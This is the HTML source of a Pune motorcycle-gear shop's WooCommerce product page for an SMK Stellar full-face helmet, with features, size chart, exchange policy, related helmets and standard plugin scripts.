<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/removable_washable.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/removable_washable.png?11/27/2020 3:16:29 AM" /></div>
<p>REMOVABLE WASHABLE LINER</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/scratch_resistant_visor.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/scratch_resistant_visor.png?11/27/2020 3:16:29 AM" /></div>
<p>SCRATCH RESISTANT VISOR</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/top_air_vents.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/top_air_vents.png?11/27/2020 3:16:29 AM" /></div>
<p>TOP AIR VENTS</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/uv_resistant_visor.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/uv_resistant_visor.png?11/27/2020 3:16:29 AM" /></div>
<p>UV RESISTANT VISOR</li>
<li>
<div><img decoding="async" class="img-responsive lazy-loaded" src="https://www.smkhelmets.com/Content/img/featureicons/fabric_with_moisture.png?11/27/2020%203:16:29%20AM" alt="Feature Icon" data-src="/Content/img/featureicons/fabric_with_moisture.png?11/27/2020 3:16:29 AM" /></div>
</li>
<li></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21636 panel entry-content wc-tab" id="tab-ywtm_21636" role="tabpanel" aria-labelledby="tab-title-ywtm_21636">
				
<div class="tab-editor-container ywtm_content_tab"> <p><img decoding="async" class="alignnone size-full wp-image-24989" src="https://probikerhelmets.com/wp-content/uploads/2020/11/SMK-helmet-size-chart.jpg" alt="" width="600" height="388" srcset="https://probikerhelmets.com/wp-content/uploads/2020/11/SMK-helmet-size-chart.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/11/SMK-helmet-size-chart-300x194.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>M, L, XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>SMK Stellar Helmets</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-19210 status-publish first instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-lark has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/314-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/314-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/314-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/314-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/314-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/314-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/314.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-lark-victor-dull-black-silver-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19210" data-product_sku="296" aria-label="Select options for &ldquo;VEGA Lark Victor Dull Black Silver Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-lark-victor-dull-black-silver-helmet/">VEGA Lark Victor Dull Black Silver Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,340.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-lark-victor-dull-black-silver-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19166 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/243-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/243.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19166" data-product_sku="274" aria-label="Select options for &ldquo;VEGA Atom Black Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/">VEGA Atom Black Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19186 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19186" data-product_sku="284" aria-label="Select options for &ldquo;VEGA Jet 777 W/Visor White Red Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/">VEGA Jet 777 W/Visor White Red Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19184 status-publish last instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/269-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/269-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/269-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/269-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/269-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/269-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/269.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-w-visor-dull-black-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19184" data-product_sku="283" aria-label="Select options for &ldquo;VEGA Jet W/Visor Dull Black Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-w-visor-dull-black-helmet/">VEGA Jet W/Visor Dull Black Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,196.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-w-visor-dull-black-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/probikerhelmets.com\/product\/smk-stellar-squad-helmet-black-red-yellow-matt-ma234\/#product","name":"SMK Stellar Squad Helmet Black Red Yellow Matt (MA234)","url":"https:\/\/probikerhelmets.com\/product\/smk-stellar-squad-helmet-black-red-yellow-matt-ma234\/","description":"External shell:\r\n\r\n \tAerodynamic\r\n \tEIRT (Energy Impact Resistant Thermoplastic)\r\n\r\n\r\n \tHomologation:\u00a0ECE 22-05(Each helmet is accompanied with genuine copy of certificate by the\r\nUNITED KINGDOM Vehicle Authority (E11).\r\n \tMultiple Density\u00a0EPS\r\n \tQuick Release Visor Mechanism\r\n \tEmbedded speaker pockets for communication systems.\r\n \tProudly\u00a0Made in India\r\n \tInner:\r\n\r\n \tBreathable, hypoallergenic liners\r\n \tFully removable and washable.\r\n \tResil coated comfort liner.\r\n \tAntistatic Moisture Controlled Fabric\r\n\r\n\r\n\r\n\r\n \tBreath Deflector Included\r\n \tChin Curtain Included\r\n \tWeight: 1450 grams approximately\r\n \tRetention system:\r\nEquipped with a practical quick release buckle for micro metric adjustment.\r\n \tAir Ventilation:\r\n\r\n \tChin Air Vents\r\n \tChanneled Exhausts\r\n \tHot Air Rear Exhausts\r\n \tTop Air Vents\r\n\r\n\r\n \tVisor:\r\n\r\n \tScratch-resistant\r\n \tWide Vision\r\n \tUV Resistant\r\n \tPinlock Ready\r\n\r\nSMK\u00a0Stellar\u00a0Full Face Helmets will come with\r\nPinlock Systems\u00ae\u00a0Original P30 Anti Fog Clear Lens Included.\r\n\r\n\r\n \t\r\n\r\n2 SHELLS\r\n \t\r\n\r\nBREATH DEFLECTOR\r\n \t\r\n\r\nBREATHABLE LINER\r\n \t\r\n\r\nCHANNELED EXHAUSTS\r\n \t\r\n\r\nCHIN AIR VENTS\r\n \t\r\n\r\nECE CERTIFIED\r\n \t\r\n\r\nWIND PROTECTOR\r\n \t\r\n\r\nHOT AIR EXHAUST\r\n \t\r\n\r\nHYPOALLERGENIC LINER\r\n \t\r\n\r\nMULTI DENSITY EPS\r\n \t\r\n\r\nPINLOCK ANTIFOG\r\n \t\r\n\r\nQUICK RELEASE STRAP\r\n \t\r\n\r\nQUICK RELEASE VISOR\r\n \t\r\n\r\nREINFORCED STRAP\r\n \t\r\n\r\nREMOVABLE WASHABLE LINER\r\n \t\r\n\r\nSCRATCH RESISTANT VISOR\r\n \t\r\n\r\nTOP AIR VENTS\r\n \t\r\n\r\nUV RESISTANT VISOR","image":"https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/11\/1345_1763_large.png","sku":"1010-2-2-1-2","offers":[{"@type":"Offer","price":"4300.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4300.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/probikerhelmets.com\/product\/smk-stellar-squad-helmet-black-red-yellow-matt-ma234\/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https:\/\/probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"SMK Stellar Helmets"}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.0.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.0.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
